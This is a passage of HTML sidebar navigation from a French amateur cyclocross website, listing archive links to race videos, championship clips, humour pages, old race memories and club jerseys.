    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
